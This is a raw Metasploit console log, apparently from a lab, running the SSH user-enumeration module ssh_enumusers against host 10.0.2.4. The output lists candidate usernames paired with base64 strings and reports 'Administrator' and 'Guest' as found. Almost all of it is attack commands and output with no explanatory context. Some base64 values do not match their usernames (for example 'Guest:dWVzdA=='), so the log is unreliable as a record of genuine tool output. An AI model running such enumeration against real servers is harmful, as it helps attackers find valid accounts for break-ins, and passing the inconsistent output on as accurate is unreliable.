 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.4:22 - SSH - Using malformed packet technique
[*] 10.0.2.4:22 - SSH - Checking for false positives
[*] 10.0.2.4:22 - SSH - Starting scan
[-] 10.0.2.4:22 - SSH - User 'root:cm9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'Root:Um9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'administrator:YWRtaW5pc3RyYXRvcg==' not found
[+] 10.0.2.4:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - SSH - User 'privileged:cHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'Privileged:UHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'superuser:c3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Superuser:U3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'SuperUser:U3VwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'megauser:bWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Megauser:TWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'MegaUser:TWVnYXNlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'hyperuser:aHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Hyperuser:SHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'HyperUser:SHlwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'manager:bWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'Manager:TWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'guest:Z3Vlc3Q=' not found
[+] 10.0.2.4:22 - SSH - User 'Guest:dWVzdA==' found
[-] 10.0.2.4:22 - SSH - User 'rootuser:cm9vdHVzZXI=' not found